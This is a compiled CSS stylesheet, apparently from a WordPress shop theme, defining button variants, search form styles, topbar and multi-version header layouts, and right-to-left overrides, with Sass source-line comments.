/* line 47, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning {
  background: transparent;
  border-color: #fbc725;
  color: #fbc725;
}
/* line 51, ../../../sass/mixins/_template-mixins.scss */
.btn-outline.btn-warning:hover {
  color: #FFFFFF;
  border-color: #fbc725;
  background: #fbc725;
}

/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-primary:hover {
  color: #000;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-success:hover {
  color: #5cb85c;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-info:hover {
  color: #95bfe2;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-danger:hover {
  color: #f65b47;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-warning:hover {
  color: #fbc725;
  background: #FFFFFF;
}
/* line 39, ../../../sass/mixins/_template-mixins.scss */
.btn-inverse.btn-theme:hover {
  color: #dab26d;
  background: #FFFFFF;
}

/* line 22, ../../../sass/template/_form.scss */
.button-custom-outline {
  color: #ffffff;
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 109, ../../../sass/mixins/_template-mixins.scss */
.button-custom-outline:hover, .button-custom-outline:focus, .button-custom-outline.active {
  color: #dab26d;
  background-color: transparent;
  border-color: #dab26d;
}

/* line 26, ../../../sass/template/_form.scss */
.btn.btn-lighten {
  border-color: #fff;
  color: #fff;
  background: transparent;
}
/* line 30, ../../../sass/template/_form.scss */
.btn.btn-lighten:hover {
  color: #fff;
  background: transparent;
  border-color: #fff;
}

/* line 36, ../../../sass/template/_form.scss */
.btn.btn-white {
  background: transparent;
  color: #fff;
  border-color: #fff;
}
/* line 40, ../../../sass/template/_form.scss */
.btn.btn-white:hover {
  color: #dab26d;
  background: transparent;
  border-color: #dab26d;
}

/* line 46, ../../../sass/template/_form.scss */
.btn-pink {
  color: #fff;
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:hover, .btn-pink:focus, .btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  color: #fff;
  background-color: #d77c7b;
  border-color: #d57473;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-pink:active, .btn-pink.active, .open > .btn-pink.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-pink.disabled, .btn-pink.disabled:hover, .btn-pink.disabled:focus, .btn-pink.disabled:active, .btn-pink.disabled.active, .btn-pink[disabled], .btn-pink[disabled]:hover, .btn-pink[disabled]:focus, .btn-pink[disabled]:active, .btn-pink[disabled].active, fieldset[disabled] .btn-pink, fieldset[disabled] .btn-pink:hover, fieldset[disabled] .btn-pink:focus, fieldset[disabled] .btn-pink:active, fieldset[disabled] .btn-pink.active {
  background-color: #e3a3a2;
  border-color: #e3a3a2;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-pink .badge {
  color: #e3a3a2;
  background-color: #fff;
}

/* line 49, ../../../sass/template/_form.scss */
.btn-3d {
  border: 0;
  border: 0;
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  border: 0;
  border: 0;
}
/* line 21, ../../../sass/mixins/_template-mixins.scss */
.btn-3d.btn-lg {
  box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -5px 0 0 rgba(0, 0, 0, 0.15) inset;
}
/* line 21, ../../../sass/mixins/_template-mixins.scss */
.btn-3d.btn-sm {
  box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -4px 0 0 rgba(0, 0, 0, 0.15) inset;
}
/* line 21, ../../../sass/mixins/_template-mixins.scss */
.btn-3d.btn-xs {
  box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -o-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -moz-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -webkit-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
  -ms-box-shadow: 0 -2px 0 0 rgba(0, 0, 0, 0.15) inset;
}

/* line 55, ../../../sass/template/_form.scss */
.btn-shadow {
  border: 0;
  box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -o-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -moz-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -webkit-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
  -ms-box-shadow: 0 -15px 15px -10px rgba(0, 0, 0, 0.3) inset;
}

/* line 58, ../../../sass/template/_form.scss */
.btn-theme {
  color: #fff;
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 11, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  color: #fff;
  background-color: #d09d44;
  border-color: #ce983c;
}
/* line 20, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {
  background-image: none;
}
/* line 28, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-theme.disabled, .btn-theme.disabled:hover, .btn-theme.disabled:focus, .btn-theme.disabled:active, .btn-theme.disabled.active, .btn-theme[disabled], .btn-theme[disabled]:hover, .btn-theme[disabled]:focus, .btn-theme[disabled]:active, .btn-theme[disabled].active, fieldset[disabled] .btn-theme, fieldset[disabled] .btn-theme:hover, fieldset[disabled] .btn-theme:focus, fieldset[disabled] .btn-theme:active, fieldset[disabled] .btn-theme.active {
  background-color: #dab26d;
  border-color: #dab26d;
}
/* line 38, ../../../sass/bootstrap/mixins/_buttons.scss */
.btn-theme .badge {
  color: #dab26d;
  background-color: #fff;
}
/* line 60, ../../../sass/template/_form.scss */
.btn-theme:hover {
  color: #fff;
}

/* line 64, ../../../sass/template/_form.scss */
.btn-theme.btn-outline {
  color: #222222;
  border-color: #dab26d;
  background: #fff;
}
/* line 68, ../../../sass/template/_form.scss */
.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {
  color: #fff;
  background: #dab26d;
  border-color: #dab26d;
}

/* line 74, ../../../sass/template/_form.scss */
.more-link {
  color: #dab26d;
  display: inline-block;
  font-weight: 700;
  margin: 10px 0;
  text-transform: capitalize;
}
/* line 80, ../../../sass/template/_form.scss */
.more-link:hover {
  text-decoration: none;
}

/* Search
------------------------------------------------*/
/* line 87, ../../../sass/template/_form.scss */
.search-popup .dropdown-menu {
  padding: 10px;
}

/* line 92, ../../../sass/template/_form.scss */
.btn-action {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

/* line 109, ../../../sass/template/_form.scss */
.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .searchform .input-search {
  border-left: 0;
  border-right: inherit;
}
/* line 114, ../../../sass/template/_form.scss */
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 5px;
}
/* line 119, ../../../sass/template/_form.scss */
.searchform .input-group-btn {
  line-height: 100%;
}

/* line 126, ../../../sass/template/_form.scss */
.search-category .btn {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .search-category .btn {
  margin-right: 10px !important;
  margin-left: inherit;
}
/* line 131, ../../../sass/template/_form.scss */
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
/* line 137, ../../../sass/template/_form.scss */
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
/* line 146, ../../../sass/template/_form.scss */
.chosen-container {
  width: 100% !important;
}

/* line 150, ../../../sass/template/_form.scss */
.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}
/* line 154, ../../../sass/template/_form.scss */
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
/* line 160, ../../../sass/template/_form.scss */
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 165, ../../../sass/template/_form.scss */
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

/* 4. layout */
/*------------------------------------*\
    Topbar
\*------------------------------------*/
/* line 4, ../../../sass/template/_layout.scss */
.wrapper-container {
  position: relative;
}

/* line 7, ../../../sass/template/_layout.scss */
.apus-topbar {
  padding: 13px 0px;
  background: #fff;
  color: #777777;
  font-size: 13px;
  line-height: 1.92;
  font-family: "Open Sans", sans-serif;
}
/* line 14, ../../../sass/template/_layout.scss */
.apus-topbar a {
  color: #777777;
}
/* line 16, ../../../sass/template/_layout.scss */
.apus-topbar a:hover {
  color: #dab26d;
}
/* line 20, ../../../sass/template/_layout.scss */
.apus-topbar ul {
  margin: 0;
}
/* line 22, ../../../sass/template/_layout.scss */
.apus-topbar ul li {
  padding: 0 15px;
}
/* line 24, ../../../sass/template/_layout.scss */
.apus-topbar ul li:after {
  content: ".";
  left: 15px;
  position: relative;
  bottom: 3px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .apus-topbar ul li:after {
  right: 15px;
  left: auto;
}
/* line 30, ../../../sass/template/_layout.scss */
.apus-topbar ul li:last-child {
  padding-right: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-topbar ul li:last-child {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 32, ../../../sass/template/_layout.scss */
.apus-topbar ul li:last-child:after {
  display: none;
}
/* line 36, ../../../sass/template/_layout.scss */
.apus-topbar ul li:first-child {
  padding-left: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .apus-topbar ul li:first-child {
  padding-right: 0px;
  padding-left: inherit;
}

/*--------------------------------*\
    apus-topbar-service
\*--------------------------------*/
/* line 48, ../../../sass/template/_layout.scss */
.apus-topbar-service {
  padding: 10px 0;
  background: #f6f6f6;
}

/* line 54, ../../../sass/template/_layout.scss */
.info-topbar {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #777777;
  font-weight: 400;
  letter-spacing: 0.4px;
}
/* line 60, ../../../sass/template/_layout.scss */
.info-topbar i, .info-topbar .price-shipping, .info-topbar .help-phone {
  color: #dab26d;
}
/* line 63, ../../../sass/template/_layout.scss */
.info-topbar .price-shipping {
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
}
/* line 67, ../../../sass/template/_layout.scss */
.info-topbar .help-phone {
  font-weight: bold;
}
/* line 70, ../../../sass/template/_layout.scss */
.info-topbar i {
  padding-right: 5px;
  font-size: 20px;
  vertical-align: middle;
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .info-topbar i {
  padding-left: 5px;
  padding-right: inherit;
}
/* line 76, ../../../sass/template/_layout.scss */
.info-topbar .sub-text {
  font-size: 14px;
}

/*------------------------------------*\
    apus-topbar
\*------------------------------------*/
/* line 91, ../../../sass/template/_layout.scss */
.apus-topbar .widget {
  margin: 0;
}

/*------------------------------------*\
    Header
\*------------------------------------*/
/* line 99, ../../../sass/template/_layout.scss */
.header-mobile {
  padding: 5px 0;
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  background: #fff;
  z-index: 99;
  -webkit-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
/* line 107, ../../../sass/template/_layout.scss */
.header-mobile .btn.dropdown-toggle,
.header-mobile .btn.offcanvas {
  border: none;
  padding: 8px;
  font-size: 15px;
  color: #000;
  background: transparent;
}
/* line 114, ../../../sass/template/_layout.scss */
.header-mobile .btn.dropdown-toggle:hover, .header-mobile .btn.dropdown-toggle:active, .header-mobile .btn.dropdown-toggle:focus,
.header-mobile .btn.offcanvas:hover,
.header-mobile .btn.offcanvas:active,
.header-mobile .btn.offcanvas:focus {
  color: #000;
  background: transparent;
}
/* line 119, ../../../sass/template/_layout.scss */
.header-mobile .apus-search-form {
  min-width: 300px;
}
/* line 121, ../../../sass/template/_layout.scss */
.header-mobile .apus-search-form .select-category {
  display: none;
}

/* line 126, ../../../sass/template/_layout.scss */
.sticky-header {
  position: fixed !important;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
  -webkit-transition: all 0.8s ease 0s;
  -o-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
  -webkit-box-shadow: 0 1px 12px 0 #17181a;
  box-shadow: 0 1px 12px 0 #17181a;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
/* line 135, ../../../sass/template/_layout.scss */
.sticky-header.sticky-header-hidden {
  -webkit-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  transform: translateY(-110%);
}

/* line 139, ../../../sass/template/_layout.scss */
#apus-header {
  margin: 0;
  padding: 0;
  background: #fff;
}
/* line 144, ../../../sass/template/_layout.scss */
#apus-header .header-inner .logo-in-theme,
#apus-header .header-inner .heading-right {
  position: relative;
  z-index: 9;
}
/* line 150, ../../../sass/template/_layout.scss */
#apus-header .widget {
  margin: 0;
}
/* line 154, ../../../sass/template/_layout.scss */
#apus-header .menu_fixed {
  position: fixed;
  top: 0;
  z-index: 9999;
  background: #fff;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 1200px;
  padding: 0 40px;
  -webkit-transition: all 0.8s ease 0s;
  -o-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
}
/* line 166, ../../../sass/template/_layout.scss */
#apus-header .apus-megamenu {
  margin-bottom: 0;
}
/* line 171, ../../../sass/template/_layout.scss */
#apus-header.header-default .header-action {
  padding: 33px 0 30px;
}
/* line 174, ../../../sass/template/_layout.scss */
#apus-header.header-default .header-menu {
  background: #dab26d;
  color: #ffffff;
}
/* line 178, ../../../sass/template/_layout.scss */
#apus-header.header-default .apus-topbar {
  border-bottom: 1px solid #ececec;
}
/* line 183, ../../../sass/template/_layout.scss */
#apus-header.header-default .header-setting .apus-search-form input.apus-search {
  -moz-border-radius-bottomright: 0px;
  -webkit-border-bottom-right-radius: 0px;
  border-bottom-right-radius: 0px;
  -moz-border-radius-topright: 0px;
  -webkit-border-top-right-radius: 0px;
  border-top-right-radius: 0px;
  -moz-border-radius-topleft: 50px;
  -webkit-border-top-left-radius: 50px;
  border-top-left-radius: 50px;
  -moz-border-radius-bottomleft: 50px;
  -webkit-border-bottom-left-radius: 50px;
  border-bottom-left-radius: 50px;
  border-right: none;
}
/* line 240, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-default .header-setting .apus-search-form input.apus-search {
  -moz-border-radius-bottomleft: 0px;
  -webkit-border-bottom-left-radius: 0px;
  border-bottom-left-radius: 0px;
  -moz-border-radius-bottomright: inherit;
  -webkit-border-bottom-right-radius: inherit;
  border-bottom-right-radius: inherit;
}
/* line 226, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-default .header-setting .apus-search-form input.apus-search {
  -moz-border-radius-topleft: 0px;
  -webkit-border-top-left-radius: 0px;
  border-top-left-radius: 0px;
  -moz-border-radius-topright: inherit;
  -webkit-border-top-right-radius: inherit;
  border-top-right-radius: inherit;
}
/* line 254, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-default .header-setting .apus-search-form input.apus-search {
  -moz-border-radius-topright: 50px;
  -webkit-border-top-right-radius: 50px;
  border-top-right-radius: 50px;
  -moz-border-radius-topleft: inherit;
  -webkit-border-top-left-radius: inherit;
  border-top-left-radius: inherit;
}
/* line 268, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-default .header-setting .apus-search-form input.apus-search {
  -moz-border-radius-bottomright: 50px;
  -webkit-border-bottom-right-radius: 50px;
  border-bottom-right-radius: 50px;
  -moz-border-radius-bottomleft: inherit;
  -webkit-border-bottom-left-radius: inherit;
  border-bottom-left-radius: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-default .header-setting .apus-search-form input.apus-search {
  border-left: none;
  border-right: inherit;
}
@media (max-width: 1199px) {
  /* line 193, ../../../sass/template/_layout.scss */
  #apus-header.header-default .header-setting .top-cart,
  #apus-header.header-default .header-setting .wishlist-icon,
  #apus-header.header-default .header-setting .view-popup-compare {
    border: none;
    width: 35px;
    height: 35px;
    margin: 0 3px;
  }
}
/* line 204, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .header-center-inner {
  border-top: 1px solid #ececec;
  padding: 28px 0;
}
/* line 208, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-megamenu {
  position: static;
}
/* line 211, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .main-menu {
  background: #dab26d;
}
/* line 214, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .main-menu .navbar-nav.megamenu > li > a {
  color: #fff;
}
/* line 219, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .main-menu .navbar-nav.megamenu > li.active > a, #apus-header.header-v5 .main-menu .navbar-nav.megamenu > li:hover > a {
  color: #ffffff;
}
/* line 224, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .main-menu .navbar-collapse {
  padding: 0;
}
/* line 229, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form {
  background: #d3a351;
  height: 61px;
}
/* line 230, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form .select-category {
  display: none;
}
/* line 235, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form input.apus-search, #apus-header.header-v5 .apus-search-form .input-group-btn {
  height: 61px;
  background: #d3a351;
  border: none;
}
/* line 240, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form button.button-search {
  background: #d3a351;
  border: none !important;
  margin-top: 5px;
}
/* line 244, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form button.button-search i {
  font-size: 18px;
  color: #ffffff;
}
/* line 249, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form input.apus-search {
  color: #f9f9f9;
}
/* line 250, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form input.apus-search::-webkit-input-placeholder {
  color: #e1c189;
}
/* line 254, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form input.apus-search:-moz-placeholder {
  /* Firefox 18- */
  color: #e1c189;
}
/* line 258, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form input.apus-search::-moz-placeholder {
  /* Firefox 19+ */
  color: #e1c189;
}
/* line 262, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .apus-search-form input.apus-search:-ms-input-placeholder {
  color: #e1c189;
}
/* line 268, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .action-menu {
  line-height: 44px;
}
/* line 270, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .action-menu ul {
  margin: 0px;
}
/* line 272, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .action-menu ul li {
  padding: 0 15px;
}
/* line 274, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .action-menu ul li:after {
  content: ".";
  left: 15px;
  position: relative;
  bottom: 3px;
}
/* line 280, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .action-menu ul li:last-child {
  padding-right: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v5 .action-menu ul li:last-child {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 282, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .action-menu ul li:last-child:after {
  display: none;
}
/* line 286, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .action-menu ul li:first-child {
  padding-left: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v5 .action-menu ul li:first-child {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 293, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .widget {
  margin: 0;
}
/* line 298, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .widget_apus_vertical_menu {
  margin: 0;
  position: relative;
}
/* line 301, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .widget_apus_vertical_menu .widget-vertical-menu {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 99;
}
/* line 313, ../../../sass/template/_layout.scss */
#apus-header.header-v5 .widget_apus_vertical_menu:hover .widget-vertical-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* line 322, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .apus-topbar {
  background: #dab26d;
  color: #ffffff;
}
/* line 325, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .apus-topbar a {
  color: #ffffff;
}
/* line 329, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .header-top-inner {
  padding: 58px 0;
}
/* line 332, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu {
  background: #333333;
}
/* line 334, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu .apus-megamenu {
  position: static;
}
/* line 336, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu .apus-megamenu .navbar-collapse {
  padding-right: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v2 .main-menu .apus-megamenu .navbar-collapse {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 341, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu .navbar-nav.megamenu > li > a {
  color: #fff;
}
/* line 346, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu .navbar-nav.megamenu > li.active > a, #apus-header.header-v2 .main-menu .navbar-nav.megamenu > li:hover > a, #apus-header.header-v2 .main-menu .navbar-nav.megamenu > li:active > a {
  color: #dab26d;
}
/* line 348, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu .navbar-nav.megamenu > li.active > a:after, #apus-header.header-v2 .main-menu .navbar-nav.megamenu > li:hover > a:after, #apus-header.header-v2 .main-menu .navbar-nav.megamenu > li:active > a:after {
  color: #fff;
  opacity: 0.5;
}
/* line 356, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu .widget.widget_apus_vertical_menu {
  margin: 0;
  position: relative;
}
/* line 359, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu .widget.widget_apus_vertical_menu > .widget-title {
  background: #222222;
}
/* line 362, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu .widget.widget_apus_vertical_menu .widget-vertical-menu {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 99;
}
/* line 374, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .main-menu .widget.widget_apus_vertical_menu:hover .widget-vertical-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/* line 382, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .apus-search-form {
  width: 100%;
}
/* line 384, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .apus-search-form .select-category {
  display: none;
}
/* line 387, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .apus-search-form button.button-search {
  border: none;
  background: transparent;
  padding-right: 20px;
  right: 50px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v2 .apus-search-form button.button-search {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v2 .apus-search-form button.button-search {
  left: 50px;
  right: auto;
}
/* line 392, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .apus-search-form button.button-search i {
  color: #222222;
}
/* line 396, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .apus-search-form button.button-search:hover i {
  color: #dab26d;
}
/* line 401, ../../../sass/template/_layout.scss */
#apus-header.header-v2 .apus-search-form input.apus-search {
  max-width: 320px;
  padding-right: 100px;
  padding-left: 30px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v2 .apus-search-form input.apus-search {
  padding-left: 100px;
  padding-right: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v2 .apus-search-form input.apus-search {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 409, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .header-main-top {
  padding: 58px 0;
}
/* line 413, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .main-menu {
  background: #333333;
}
/* line 416, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .megamenu {
  float: none;
}
/* line 418, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .megamenu > li {
  float: none;
}
/* line 423, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .navbar-nav.megamenu > li > a {
  color: #fff;
}
/* line 430, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .navbar-nav.megamenu > li.active > a, #apus-header.header-v3 .navbar-nav.megamenu > li:active > a, #apus-header.header-v3 .navbar-nav.megamenu > li:hover > a, #apus-header.header-v3 .navbar-nav.megamenu > li:focus > a {
  color: #dab26d;
}
/* line 436, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-topbar {
  background: #f6f6f6;
  border-bottom: none;
  color: #555555;
}
/* line 443, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .info-shipping-world span {
  font-weight: 700;
  color: #dab26d;
}
/* line 449, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .info-topbar {
  line-height: 40px;
  padding-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .info-topbar {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 454, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-search-form {
  width: 550px;
  float: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .apus-search-form {
  float: left;
}
/* line 457, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-search-form .input-group {
  width: 100%;
}
/* line 460, ../../../sass/template/_layout.scss */
#apus-header.header-v3 .apus-search-form .input-group-btn {
  position: absolute;
  left: auto;
  right: 70px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .apus-search-form .input-group-btn {
  right: auto;
  left: auto;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl #apus-header.header-v3 .apus-search-form .input-group-btn {
  left: 70px;
  right: auto;
}
